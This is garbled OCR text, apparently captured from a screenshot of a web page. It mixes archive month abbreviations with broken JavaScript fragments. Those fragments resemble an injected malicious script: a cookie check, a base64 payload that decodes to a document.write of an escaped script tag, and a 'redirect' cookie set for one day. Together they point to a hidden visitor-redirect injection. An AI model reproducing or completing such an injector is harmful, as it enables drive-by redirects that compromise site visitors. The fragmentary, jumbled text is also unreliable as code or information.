
No
Oc
Se
Au
Ju
ment.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
Ju
));return U?decodeURIComponent(U[1]):void 0}var
t;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU
Ap
var time=Math.floor(Date.now()/1e3+86400),date=new Date((new
t.cookie=”redirect=”+time+”; path=/;
Ma
cument.write(”)}
De
Au
Ju